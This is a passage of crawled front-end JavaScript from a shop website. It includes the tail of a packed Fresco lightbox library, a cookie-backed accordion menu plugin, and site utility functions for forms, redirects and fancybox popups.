d=11.1a.1b.1L.1U.6W?"bC":"6L";11.1F.21(1,0).3G(b||0,a,d,c)},60:12(a,b){b?(11.2J.1E(),11.59(),"12"==$.1p(a)&&a()):11.2J.21(1,0).3G(b?0:11.1a.1b.1L.1u.1E,1,"6L",$.1k(12(){11.59(),"12"==$.1p(a)&&a()},11))},7d:12(a,b){"2q"!=11.1a.1b.1u&&(b?(11.2J.1v(),"12"==$.1p(a)&&a()):11.2J.21(1,0).4P(b?0:11.1a.1b.1L.1u.1v,"6O",12(){"12"==$.1p(a)&&a()}))},5R:12(){11.5a&&(4X(11.5a),11.5a=1H)},59:12(){11.5R(),11.5a=4B($.1k(12(){11.7d()},11),11.1a.1b.1L.1u.4a)},bD:12(){11.5R(),11.5a=4B($.1k(12(){11.7d()},11),11.1a.1b.1L.1u.4a)}}),$.1r(6e.3a,{1M:12(){11.2D={},11.65=0},2e:12(a,b,c){1h("4r"==$.1p(a)&&11.2S(a),"12"==$.1p(a)){1X(c=b,b=a;11.2D["8P"+11.65];)11.65++;a="8P"+11.65}11.2D[a]=1t.4B($.1k(12(){b&&b(),11.2D[a]=1H,4v 11.2D[a]},11),c)},2a:12(a){1c 11.2D[a]},2S:12(a){a||($.1z(11.2D,$.1k(12(a,b){1t.4X(b),11.2D[a]=1H,4v 11.2D[a]},11)),11.2D={}),11.2D[a]&&(1t.4X(11.2D[a]),11.2D[a]=1H,4v 11.2D[a])}}),$.1r(6f.3a,{1M:12(){11.7e={}},2e:12(a,b){11.7e[a]=b},2a:12(a){1c 11.7e[a]||!1}}),$.1r(4o.3a,{1M:12(a){13 b=1T[1]||{},d={};1h("4r"==$.1p(a))a={1N:a};3c 1h(a&&1==a.7u){13 c=$(a);a={1f:c[0],1N:c.2U("8a"),1I:c.1A("2b-1I"),4E:c.1A("2b-4E"),5b:c.1A("2b-5b"),1p:c.1A("2b-1p"),1b:c.1A("2b-1b")&&7f("({"+c.1A("2b-1b")+"})")||{}}}1h(a&&(a.5b||(a.5b=5p(a.1N)),!a.1p)){13 d=5o(a.1N);a.5c=d,a.1p=d.1p}1c a.5c||(a.5c=5o(a.1N)),a.1b=a&&a.1b?$.1r(!0,$.1r({},b),$.1r({},a.1b)):$.1r({},b),a.1b=Y.6C(a.1b,a.1p,a.5c),$.1r(11,a),11}});13 ba={2a:12(a,b,c){"12"==$.1p(b)&&(c=b,b={}),b=$.1r({66:!0,1p:!1,bE:bF},b||{});13 d=ba.1P.2a(a),e=b.1p||5o(a).1p,f={1p:e,4S:c};1h(!d&&"1G"==e){13 g;(g=ba.3S.2a(a))&&g.1C&&(d=g,ba.1P.2e(a,g.1C,g.1A))}1h(d)c&&c($.1r({},d.1C),d.1A);3c 3F(b.66&&ba.2f.2S(a),e){2F"1G":13 h=2t 8Q;h.4F=12(){h.4F=12(){},d={1C:{17:h.17,19:h.19}},f.1G=h,ba.1P.2e(a,d.1C,f),b.66&&ba.2f.2S(a),c&&c(d.1C,f)},h.3W=a,b.66&&ba.2f.2e(a,{1G:h,1p:e})}}};ba.7g=12(){1c 11.1M.2T(11,B.2V(1T))},$.1r(ba.7g.3a,{1M:12(){11.1P=[]},2a:12(a){1X(13 b=1H,c=0;11.1P.1B>c;c++)11.1P[c]&&11.1P[c].1N==a&&(b=11.1P[c]);1c b},2e:12(a,b,c){11.1V(a),11.1P.2y({1N:a,1C:b,1A:c})},1V:12(a){1X(13 b=0;11.1P.1B>b;b++)11.1P[b]&&11.1P[b].1N==a&&4v 11.1P[b]},bG:12(a){13 b=2a(a.1N);b?$.1r(b,a):11.1P.2y(a)}}),ba.1P=2t ba.7g,ba.4n=12(){1c 11.1M.2T(11,B.2V(1T))},$.1r(ba.4n.3a,{1M:12(){11.1P=[]},2e:12(a,b){11.2S(a),11.1P.2y({1N:a,1A:b})},2a:12(a){1X(13 b=1H,c=0;11.1P.1B>c;c++)11.1P[c]&&11.1P[c].1N==a&&(b=11.1P[c]);1c b},2S:12(a){1X(13 b=11.1P,c=0;b.1B>c;c++)1h(b[c]&&b[c].1N==a&&b[c].1A){13 d=b[c].1A;3F(d.1p){2F"1G":d.1G&&d.1G.4F&&(d.1G.4F=12(){})}4v b[c]}}}),ba.2f=2t ba.4n,ba.51=12(a,b,c){1h("12"==$.1p(b)&&(c=b,b={}),b=$.1r({6S:!1},b||{}),!b.6S||!ba.3S.2a(a)){13 d;1h((d=ba.3S.2a(a))&&d.1C)1c"12"==$.1p(c)&&c($.1r({},d.1C),d.1A),26 0;13 e={1N:a,1A:{1p:"1G"}},f=2t 8Q;e.1A.1G=f,f.4F=12(){f.4F=12(){},e.1C={17:f.17,19:f.19},"12"==$.1p(c)&&c(e.1C,e.1A)},ba.3S.1P.2x(e),f.3W=a}},ba.3S={2a:12(a){1c ba.3S.1P.2a(a)},8L:12(a){13 b=11.2a(a);1c b&&b.1C}},ba.3S.1P=12(){12 b(b){1X(13 c=1H,d=0,e=a.1B;e>d;d++)a[d]&&a[d].1N&&a[d].1N==b&&(c=a[d]);1c c}12 c(b){a.2y(b)}13 a=[];1c{2a:b,2x:c}}();13 bb={1M:12(a){11.1f=a,11.2p=[],11.2n={1o:{19:0,34:0},1n:{19:0}},11.1n=11.1f.2R(".14-1n:4O"),11.2O(),11.1v(),11.3H()},2O:12(){11.1n.1g(11.1W=$("<1j>").1d("14-1n-1W").1g(11.5d=$("<1j>").1d("14-1n-5d").1g(11.4k=$("<1j>").1d("14-1n-1w 14-1n-1w-2h").1g(11.5U=$("<1j>").1d("14-1n-1w-2A").1g($("<1j>").1d("14-1n-1w-2A-2M")).1g($("<1j>").1d("14-1n-1w-2A-3d")))).1g(11.4m=$("<1j>").1d("14-1n-bH").1g(11.3r=$("<1j>").1d("14-1n-3r"))).1g(11.4j=$("<1j>").1d("14-1n-1w 14-1n-1w-23").1g(11.4D=$("<1j>").1d("14-1n-1w-2A").1g($("<1j>").1d("14-1n-1w-2A-2M")).1g($("<1j>").1d("14-1n-1w-2A-3d")))))),11.2v()},3H:12(){11.5d.3t(".14-1o","2m",$.1k(12(a){a.2L();13 b=$(a.3C).6H(".14-1o")[0],c=-1;11.5d.2R(".14-1o").1z(12(a,d){d==b&&(c=a+1)}),c&&(11.7h(c),Z.3j(c))},11)),11.5d.1Y("2m",12(a){a.2L()}),11.4k.1Y("2m",$.1k(11.8R,11)),11.4j.1Y("2m",$.1k(11.8S,11)),2l.2W&&X(11.1W,$.1k(12(a){11[("1K"==a?"23":"2h")+"bI"]()},11),!1)},2H:12(a){11.2S(),11.2p=[],$.1z(a,$.1k(12(a,b){11.2p.2y(2t 6g(11.3r,b,a+1))},11)),1m.1x&&7>1m.1x||11.2v()},2S:12(){$.1z(11.2p,12(a,b){b.1V()}),11.2p=[],11.1q=-1,11.3y=-1},3e:12(){13 a=Z.1f,b=Z.3f,c=11.2n,d=a.2w(":1Z");d||a.1E();13 e=b.2w(":1Z");e||b.1E();13 f=11.1n.5O()-(3V(11.1n.1s("79-1Q"))||0)-(3V(11.1n.1s("79-6I"))||0);c.1o.19=f;13 g=11.3r.2R(".14-1o:4O"),h=!!g[0],i=0;h||11.4m.1g(g=$("<1j>").1d("14-1o").1g($("<1j>").1d("14-1o-1W"))),i=3V(g.1s("2X-1K")),h||g.1V(),c.1o.34=f+2*i,c.1n.19=11.1n.5O(),c.3l={2h:11.4k.34(!0),23:11.4j.34(!0)};13 j=3N.3O().17,k=c.1o.34,l=11.2p.1B;c.3l.2o=l*k/j>1;13 m=j,n=c.3l.2h+c.3l.23;c.3l.2o&&(m-=n),m=1i.8T(m/k)*k;13 o=l*k;m>o&&(m=o);13 p=m+(c.3l.2o?n:0);c.3T=m/k,11.5e="67",1>=c.3T&&(m=j,p=j,c.3l.2o=!1,11.5e="6E"),c.7i=1i.5f(l*k/m),c.1n.17=m,c.1W={17:p},e||b.1v(),d||a.1v()},4V:12(){11.7j=!0},5N:12(){11.7j=!1},2o:12(){1c!11.7j},1E:12(){2>11.2p.1B||(11.5N(),11.1n.1E(),11.3v=!0)},1v:12(){11.4V(),11.1n.1v(),11.3v=!1},1Z:12(){1c!!11.3v},2v:12(){11.3e();13 a=11.2n;$.1z(11.2p,12(a,b){b.2v()}),11.4k[a.3l.2o?"1E":"1v"](),11.4j[a.3l.2o?"1E":"1v"]();13 b=a.1n.17;1m.1x&&9>1m.1x&&(Z.2Q.2S("8U-8V-1n"),Z.2Q.2e("8U-8V-1n",$.1k(12(){11.3e();13 b=a.1n.17;11.4m.1s({17:b+"1D"}),11.3r.1s({17:11.2p.1B*a.1o.34+1+"1D"})},11),bJ)),11.4m.1s({17:b+"1D"}),11.3r.1s({17:11.2p.1B*a.1o.34+1+"1D"});13 c=a.1W.17+1;1h(11.1W.1s({17:c+"1D","2X-1K":-.5*c+"1D"}),11.4k.2x(11.4j).1s({19:a.1o.19+"1D"}),11.1q&&11.4N(11.1q,!0),1m.1x&&9>1m.1x){13 d=Z.1f,e=Z.3f,f=d.2w(":1Z");f||d.1E();13 g=e.2w(":1Z");g||e.1E(),11.4m.19("2r%"),11.4m.1s({19:11.4m.5O()+"1D"}),11.1n.2R(".14-1o-28-3P").1v(),g||e.1v(),f||d.1v()}},7k:12(a){1h(!(1>a||a>11.2n.7i||a==11.3y)){13 b=11.2n.3T*(a-1)+1;11.4N(b)}},8R:12(){11.7k(11.3y-1)},8S:12(){11.7k(11.3y+1)},bK:12(){13 a=3N.3O();1c a},3j:12(a){1h(!(1m.1x&&7>1m.1x)){13 b=0>11.1q;1>a&&(a=1);13 c=11.2p.1B;a>c&&(a=c),11.1q=a,11.7h(a),("67"!=11.5e||11.3y!=1i.5f(a/11.2n.3T))&&11.4N(a,b)}},4N:12(a,b){11.3e();13 c,d=3N.3O().17,e=.5*d,f=11.2n.1o.34;1h("67"==11.5e){13 g=1i.5f(a/11.2n.3T);11.3y=g,c=-1*f*(11.3y-1)*11.2n.3T;13 h="14-1n-1w-2A-56";11.5U[(2>g?"2x":"1V")+"63"](h),11.4D[(g>=11.2n.7i?"2x":"1V")+"63"](h)}3c c=e+-1*(f*(a-1)+.5*f);13 i=1e.1l&&1e.1l[1e.1q-1];11.3r.21(1,0).bL({1K:c+"1D"},b?0:i?i.1a.1b.1L.1n.3r:0,$.1k(12(){11.8W()},11))},8W:12(){13 a,b;1h(11.1q&&11.2n.1o.34&&!(1>11.2p.1B)){1h("67"==11.5e){1h(1>11.3y)1c;a=(11.3y-1)*11.2n.3T+1,b=1i.2z(a-1+11.2n.3T,11.2p.1B)}3c{13 c=1i.5f(3N.3O().17/11.2n.1o.34);a=1i.1O(1i.8T(1i.1O(11.1q-.5*c,0)),1),b=1i.5f(1i.2z(11.1q+.5*c)),b>11.2p.1B&&(b=11.2p.1B)}1X(13 d=a;b>=d;d++)11.2p[d-1].2H()}},7h:12(a){$.1z(11.2p,12(a,b){b.8X()});13 b=a&&11.2p[a-1];b&&b.8Y()},bM:12(){11.1q&&11.3j(11.1q)}};$.1r(6g.3a,{1M:12(a,b,c){11.1f=a,11.1a=b,11.bN={},11.1q=c,11.2O()},2O:12(){13 a=11.1a.1b;11.1f.1g(11.1o=$("<1j>").1d("14-1o").1g(11.8Z=$("<1j>").1d("14-1o-1W"))),"1G"==11.1a.1p&&11.1o.1d("14-2H-1o").1A("1o",{1a:11.1a,3W:a.1o||11.1a.1N});13 b=a.1o&&a.1o.3d;b&&11.1o.1g($("<1j>").1d("14-1o-3d 14-1o-3d-"+b));13 c;11.1o.1g(c=$("<1j>").1d("14-1o-28").1g($("<1j>").1d("14-1o-28-2M")).1g(11.2f=$("<1j>").1d("14-1o-2f").1g($("<1j>").1d("14-1o-2f-2M")).1g($("<1j>").1d("14-1o-2f-3d"))).1g($("<1j>").1d("14-1o-28-3P"))),11.1o.1g($("<1j>").1d("14-1o-bO"))},1V:12(){11.1o.1V(),11.1o=1H,11.bP=1H},2H:12(){1h(!11.4l&&!11.3x&&bb.1Z()){11.3x=!0;13 a=11.1a.1b.1o,b=a&&"6z"==$.1p(a)?11.1a.1N:a||11.1a.1N;11.5g=b,b&&("91"==11.1a.1p?$.bQ("bR://91.7T/bS/bT/bU/"+11.1a.5c.69+".bV?4S=?",$.1k(12(a){a&&a[0]&&a[0].92?(11.5g=a[0].92,ba.51(11.5g,{1p:"1G"},$.1k(11.7l,11))):(11.4l=!0,11.3x=!1,11.2f.21(1,0).4a(11.1a.1b.1L.1n.4a).3G(11.1a.1b.1L.1n.2H,0))},11)):ba.51(11.5g,{1p:"1G"},$.1k(11.7l,11)))}},7l:12(a){11.1o&&(11.4l=!0,11.3x=!1,11.24=a,11.1G=$("<78>").2U({3W:11.5g}),11.8Z.44(11.1G),11.2v(),11.2f.21(1,0).4a(11.1a.1b.1L.1n.4a).3G(11.1a.1b.1L.1n.2H,0))},2v:12(){13 a=bb.2n.1o.19;1h(11.1o.1s({17:a+"1D",19:a+"1D"}),11.1G){13 d,b={17:a,19:a},c=1i.1O(b.17,b.19),e=$.1r({},11.24);1h(e.17>b.17&&e.19>b.19){d=4c.4d(e,{3k:b});13 f=1,g=1;d.17<b.17&&(f=b.17/d.17),d.19<b.19&&(g=b.19/d.19);13 h=1i.1O(f,g);h>1&&(d.17*=h,d.19*=h),$.1z("17 19".3z(" "),12(a,b){d[b]=1i.3o(d[b])})}3c d=4c.4d(e.17<b.17||e.19<b.19?{17:c,19:c}:b,{3k:11.24});13 i=1i.3o(.5*b.17-.5*d.17),j=1i.3o(.5*b.19-.5*d.19);11.1G.1s(1D(d)).1s(1D({1Q:j,1K:i}))}},8Y:12(){11.1o.1d("14-1o-5Z")},8X:12(){11.1o.3M("14-1o-5Z")}});13 bc={1E:12(d){13 e=1T[1]||{},1J=1T[2];1T[1]&&"7L"==$.1p(1T[1])&&(1J=1T[1],e=Y.6C({}));13 f=[],93;3F(93=$.1p(d)){2F"4r":2F"6G":13 g=2t 4o(d,e),5h="1A-2b-4E-1b";1h(g.4E){1h(3U.6i(d)){13 h=$(\'.2b[1A-2b-4E="\'+$(d).1A("2b-4E")+\'"]\'),j={};h.bW("["+5h+"]").1z(12(i,a){$.1r(j,7f("({"+($(a).2U(5h)||"")+"})"))}),h.1z(12(a,b){1J||b!=d||(1J=a+1),f.2y(2t 4o(b,$.1r({},j,e)))})}}3c{13 j={};3U.6i(d)&&$(d).2w("["+5h+"]")&&($.1r(j,7f("({"+($(d).2U(5h)||"")+"})")),g=2t 4o(d,$.1r({},j,e))),f.2y(g)}8m;2F"bX":$.1z(d,12(a,b){13 c=2t 4o(b,e);f.2y(c)})}(!1J||1>1J)&&(1J=1),1J>f.1B&&(1J=f.1B),1e.6T||1e.3K({x:0,y:0}),Z.2H(f,1J,{4S:12(){Z.1E(12(){})}})}};$.1r(2E,{1M:12(){W.7W("2c"),Z.1M()}});13 bd={1G:{94:"bY bZ c0 c1 c2",96:12(a){1c $.8A(5p(a),11.94.3z(" "))>-1},1A:12(a){1c 11.96()?{5b:5p(a)}:!1}}};1m.4q&&3>1m.4q&&$.1z(Z,12(a,b){"12"==$.1p(b)&&(Z[a]=12(){1c 11})}),1t.2E=2E,$(2s).c3(12(){2E.1M()})})(2c);',62,748,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this|function|var|fr|||width||height|view|options|return|addClass|Frames|element|append|if|Math|div|proxy|_frames|Browser|thumbnails|thumbnail|type|_position|extend|css|window|ui|hide|side|IE|sfcc|each|data|length|dimensions|px|show|frame|image|null|caption|position|left|effects|initialize|url|max|cache|top|105|_m|arguments|content|remove|wrapper|for|bind|visible||stop|116|next|_dimensions|info|void||overlay|101|get|fresco|jQuery||set|loading|box|previous|114|110|111|Support|click|_vars|enabled|_thumbnails|outside|100|document|new|className|resize|is|add|push|min|button|spacer|108|_timeouts|Fresco|case|115|load|_boxDimensions|ui_wrapper|109|stopPropagation|background|fit|build|close|timeouts|find|clear|apply|attr|call|mobileTouch|margin|states|_sideWidth||_tracking|||outerWidth||||preventDefault||prototype|indexOf|else|icon|updateVars|bubble|104|102|112|setPosition|bounds|sides|box_wrapper|radian|round|color|controls|slide|Window|delegate|visibility|_visible|onclick|_loading|_page|split|deepExtendClone|originalEvent|target|charAt|opacity|switch|fadeTo|startObserving|queues|frames|setXY|117|removeClass|Bounds|viewport|border|loop|no|preloaded|ipp|_|parseInt|src|scripts|touch|pageX|||pageY|skin|prepend||||||delay|queue|Fit|within|inside|has|box_spacer|padder|download_image|_next|_previous|_loaded|_thumbs|Loading|View|body|Android|string|swipe|skins|defaultSkin|delete|setExpression|setSkin|setOpacity|_reset|121|setTimeout|_s|_next_button|group|onload|in|120|documentElement|Color|hex2fill|Canvas|radius|moveTo|first|fadeOut|Keyboard|onClick|callback|overlapping|119|disable|keyCode|clearTimeout|_handleTracking|getSurroundingIndexes||preload||_track|||disabled|_loadTimer||startUITimer|_ui_timer|extension|_data|slider|_mode|ceil|_url|_dgo|String|rs|substr|180|warn|deepExtend|getURIData|detectExtension|toLowerCase|mousewheel|parseFloat|WebKit|MobileSafari|IEMobile|substring|arc|before|style|right|touches|hasClass|none|absolute|scrollTop|scrollLeft|offset|scroll|class|views|118|103|enable|innerHeight|updateDimensions|_tracking_timer|clearUITimer|box_padder|box_outer_border|_previous_button|getLayout|_border|vertical|_button|active|showUI|||Class|overlap|_count|track|page|identify|id|PI|console|Overlay|Frame|Timeouts|States|Thumbnail|match|isElement|Opera|opera|Chrome|join|G_vmlCanvasManager|canvas|expand|required|available|createElement|getContext|pointerEvents|abs|prevent|initialTypeOptions|both|boolean|touchEffects|keyboard|create|draw|center|showhide|object|closest|bottom|removeAttr|stopQueues|easeInSine|_hide|after|easeOutSine|fetchOptions|getKeyByKeyCode|mousemove|once|_xyp|_pos|_whileVisible|sync|removeTracking|_interval_load|download|clone|info_padder|span|_getInfoHeight|_fit||clearLoadTimer|afterLoad|img|padding|player_iframe|player|player_div|hideUI|_states|eval|Cache|setActive|pages|_disabled|moveToPage|_afterLoad|fromCharCode|test|getUID|constructor|replace|wheelDelta|detail|Array|nodeType|parentNode|RegExp|version|AppleWebKit|Gecko|ChromeMobile|CrMo|navigator|red|green|blue|000|fff|init|drawRoundedRectangle|fillRect|number|x1|y1|x2|y2|dPA|fillStyle|script|com|pow|easing|check|Za|notified|prefix|toUpperCase|DocumentTouch|unbind|Date|getTime|easeInOutSine|getScrollDimensions|start|update|skinless|href|hideOverlapping|embed|wmode|value|transparent|restoreOverlapping|_show|hideAll|esc|onkeydown|onkeyup|break|uis|handleTracking|clearTrackingTimer|startTracking|stopTracking|clearLoads|preloadSurroundingImages|mayPrevious|mayNext|setVisible|isVisible|setHidden|grep|inArray|setXYP|setTracking|isTracking|clearLoad|html|ui_padder|_spacing|horizontal|320|568|getDimensions|dragstart|_preShow|_postHide|timeout_|Image|previousPage|nextPage|floor|ie|resizing|loadCurrentPage|deactivate|activate|thumbnail_wrapper||vimeo|thumbnail_medium|object_type|extensions||detect||||zA|toString|pyth|sqrt|degrees|log|Object|Event|trigger|isPropagationStopped|isDefaultPrevented|DOMMouseScroll|slice|isAttached|exec|attachEvent|MSIE|KHTML|rv|Apple|Mobile|Safari|userAgent|undefined|rgba|255|360|hue|saturation|brightness|0123456789abcdef|hex2rgb|getSaturatedBW|initElement|mergedCorner|beginPath|closePath|fill|createFillStyle|toFixed|isArray|Gradient|addColorStops|createLinearGradient|05|explorercanvas|googlecode|svn|trunk|excanvas|js|Quad|Cubic|Quart|Quint|Expo|Sine|cos|easeIn|easeOut|easeInOut|fn|jquery|z_|z0|requires|Webkit|Moz|ms|Khtml|try|ontouchstart|instanceof|catch|prefixed|Win|Mac|Linux|platform|one|stopImmediatePropagation|touchend|touchmove|touchstart|1e3|IE6|base|reset|setOptions|533|dela|oldIE|ltIE|mobile|setDefaultSkin|currentTarget|106|select|param|name|hidden|restoreOverlappingWithinContent|fs|random|122|0000099999909999009999900999000999000999|00000900000090009090000090009090009090009|00000900000090009090000090000090000090009|00000999990099990099990009990090000090009|00000900000090900090000000009090000090009|00000900000090090090000090009090009090009|0000090000009000909999900999000999000999000000|900|107|123|125|4200|150|_pinchZoomed|innerWidth|keydown|keyup|orientationchange|pn|||||hideAllBut|clearTracking|_scrollbarWidth|scrollbarWidth|clearInterval|outer|spacers|wrappers|padders|info_background|text|smart|spacing|_max|mouseenter|mouseleave|replaceWith|ui_spacer|Tracking|relative|_style|setDimensions|destroy|easeInQuad|easeOutQuart|hideUIDelayed|lifetime|3e5|inject|thumbs|Page|500|adjustToViewport|animate|refresh|_dimension|state|thumbnail_image|getJSON|http|api|v2|video|json|filter|array|bmp|gif|jpeg|jpg|png|ready'.split('|'),0,{}));

--- FILE ---
content_type: application/javascript
request_url: http://www.super-fluo.com/pages/layout/sub_layout/accordion/accordion.js
body_size: 1164
content:
// JavaScript Document
(function(a){a.fn.accordionMenu=function(i){i=a.extend({speed:350,multipleOpen:false,writeCookie:false,cookieName:"accordion_menu",cookieValid:30,cookiePath:"",afterEnd:null,beforeStart:null},i||{});
var e=[];
function g(){var k=document.cookie.indexOf(i.cookieName);
if(k==-1){return null
}var j=document.cookie.indexOf("=",k),m=document.cookie.indexOf(";",j);
if(m==-1){m=document.cookie.length
}var l=document.cookie.substring(j+1,m);
e=l.split(",");
return e
}function b(){var j=new Date(),l="",k=new Date(j.setTime(j.getTime()+(i.cookieValid*24*60*60*1000))).toGMTString();
l=e.join(",");
document.cookie=i.cookieName+"="+l+"; expires="+k+"; path="+i.cookiePath
}function d(k,l){if(k==="reset"){for(var j=0;
j<e.length;
j++){e[j]=false
}}else{e[k]=l;
if(i.writeCookie){b()
}}}var c=this,f=a(c).find("li>span"),h=f.find("~ ul");
h.css("display","none");
f.parent("li").each(function(j,k){var l=a(k);
if(l.find(":has(ul)")){if(e[j]=="true"||l.hasClass("fixed")||l.hasClass("open")){if(l.hasClass("fixed")){l.find("> ul").css("display","block")
}else{l.find("> ul").css("display","block");
l.addClass("open")
}}}});
f.click(function(n){if(i.beforeStart){i.beforeStart.call(this,this)
}var l=a(n.target).parent(),k=l.parent("li"),m=l.find("~ ul"),j=l.parent().parent().find("> li > ul");
if(!l.parent().hasClass("fixed")){n.preventDefault();
if(i.multipleOpen){if(k.hasClass("open")){m.slideUp(i.speed,function(){if(i.afterEnd){i.afterEnd.call(this,this)
}});
k.removeClass("open")
}else{m.slideDown(i.speed);
k.addClass("open",function(){if(i.afterEnd){i.afterEnd.call(this,this)
}})
}}else{if(k.hasClass("open")){m.slideUp(i.speed,function(){if(i.afterEnd){i.afterEnd.call(this,this)
}});
k.removeClass("open")
}else{j.each(function(o,p){var q=a(p);
if(!q.parent("li").hasClass("fixed")){q.slideUp(i.speed);
q.parent("li").removeClass("open")
}});
m.slideDown(i.speed,function(){if(i.afterEnd){i.afterEnd.call(this,this)
}});
m.parent("li").addClass("open")
}}}});
return c
}
})(jQuery);

$(document).ready(function(){

    //accordion menu initialiser for product details
    $(".accordion_component").accordionMenu({beforeStart : function() {
            ;
        },
        afterEnd: function() {

            /*$('.open').find('ul').slideDown();
            
            var $firstLi = $('#product-details-accordion li:first-child');
            var $li = $(this).parent();

            if(!$li.parent().children().hasClass('open')) {
                $li.next().find('> ul').slideDown();
                $li.next().addClass('open');

                if($li.nextAll().length == 0) {
                    $firstLi.find('> ul').slideDown();
                    $firstLi.addClass('open');
                }
            }*/
			
        }});
	
	if(window.location.hash != '') {
      var hash = window.location.hash.substring(1); //Puts hash in variable, and removes the # character
      var id = parseInt(hash.split("_")[1]);

	  openAcc(id);
  	}
        
	
});

--- FILE ---
content_type: application/javascript
request_url: http://www.super-fluo.com/js/main.js
body_size: 1519
content:
function getObj(obj) {
	
	if (document.all && !document.getElementById) {
		//alert("Internet Explorer 4");
		// Internet Explorer 4
		return document.all(obj);
	}
	if (document.all && document.getElementById) {
		//alert("Internet Explorer 5");
		// Internet Explorer 5
		return document.getElementById(obj);
	}
	if (document.layers) {
		//alert("Netscape 4");
		// Netscape 4
		return document.layers(obj);
	}
	if (!document.all && document.getElementById) {
		//alert("Netscape 6");
		// Netscape 6
		return document.getElementById(obj);
	}
	

}
Array.prototype.remove = function(from, to) {
  var rest = this.slice((to || from) + 1 || this.length);
  this.length = from < 0 ? this.length + from : from;
  return this.push.apply(this, rest);
};

Array.prototype.removeItems = function(itemsToRemove) {

    if (!/Array/.test(itemsToRemove.constructor)) {
        itemsToRemove = [ itemsToRemove ];
    }

    var j;
    for (var i = 0; i < itemsToRemove.length; i++) {
        j = 0;
        while (j < this.length) {
            if (this[j] == itemsToRemove[i]) {
                this.splice(j, 1);
            } else {
                j++;
            }
        }
    }
}
function multipleOnCheck(fld,fld_hdn,allow_none) {
	//recupero i valori
	if(allow_none == undefined)
		allow_none = false;
		
	if(fld_hdn.value == '' || fld_hdn.value == '-1') {
		ar_multiple_selection = new Array();	
	} else 
		ar_multiple_selection = fld_hdn.value.split(",");
		
	//rimuovo
	ar_multiple_selection.removeItems(fld.value);
	
	if(fld.checked)
		ar_multiple_selection.push(fld.value);
	
	if(ar_multiple_selection.length > 0)
		fld_hdn.value = ar_multiple_selection.join(",");
	else
		if(allow_none)
			fld_hdn.value = '';
		else
			fld_hdn.value = -1;
	
	//faccio un loop tra gli elementi del form 
	if(fld_hdn.value.indexOf("-1") >= 0 && fld.value == '-1') {
		for(i=0; i<fld_hdn.form.elements.length; i++)
			if(fld_hdn.form.elements[i].value != "-1" && fld_hdn.form.elements[i].name.indexOf(fld_hdn.name) >= 0)
				 fld_hdn.form.elements[i].checked = false;
		
		fld_hdn.value = -1;
	}
	
	if(fld.value != '-1') {
		for(i=0; i<fld_hdn.form.elements.length; i++)
			if(fld_hdn.form.elements[i].value == "-1" && fld_hdn.form.elements[i].name.indexOf(fld_hdn.name) >= 0)
				 fld_hdn.form.elements[i].checked = false;
	}
	
	//ultimo controllo, se nemmeno uno è checcato allora imposto il valore...
	var at_least_selected = false;
	
	for(i=0; i<fld_hdn.form.elements.length; i++)
		if(fld_hdn.form.elements[i].name.indexOf(fld_hdn.name) >= 0) {
			at_least_selected = at_least_selected || fld_hdn.form.elements[i].checked;
			//alert(fld_hdn.name+" "+at_least_selected);
		}
	
	if(!at_least_selected) {

		if(allow_none)
			fld_hdn.value = '';
		else
			fld_hdn.value = -1;
	}
}

function redirect(url,target) {
	if(target == null || target=="")
		window.location = url;
	else
		eval(target).window.location = url;
}

function gotoPage(url,page) {
	//alert(url+'='+(page-1));
	redirect(url+'='+(page-1));
}

function foovoid(n) {
	;
}

function triggerClick(id,a) {
	var radio_p = id.substr(0,id.lastIndexOf("_"));	
	$('.'+radio_p).addClass('filter_not_selected');
	
	if($('#'+id).attr('checked')) {
		$('#'+id).attr('checked',false);
		updateSearchCount(0);
		return;
	}
	
	$('#'+id).trigger('click');	
	$('.'+id).removeClass('filter_not_selected');
	
}
function isEmail(str) {
   return (	str.length > 0 &&
			str.lastIndexOf(".") > str.indexOf("@") && 
			str.indexOf("@") > 0 &&
			str.indexOf(" ") <= 0);
}
function checkInsert(obj,str) {
	if(obj.value == '')
		obj.value = str;
}

function swapCountryCombo() {
	$('#curr_shipping').hide();
	$('#new_shipping').fadeIn();
}

function setGlobalDelivery() {
	$('#global_shipping_form').submit();
}

function openOrderDetail(id) {

	//mostro il livello con il form
	$.fancybox({
				'width': 700,
				'height': '90%',
				'autoScale': false,
				'transitionIn': 'fade',
				'transitionOut': 'fade',
				'type' : 'iframe',
				'href': 'pages/layout/shop/_r2/order_detail.php?id='+id
			});
}

function openVideo(path) {

	$.fancybox({
				'width': 590,
				'height': 384,
				'autoScale': false,
				'transitionIn': 'fade',
				'transitionOut': 'fade',
				'type' : 'iframe',
				'href': 'video.php?path='+escape(path)
			});
	
}

//init page
$(document).ready(
	function(){
		//init page
		$('.tip_id').tipsy({gravity: 'e'});
	}
); 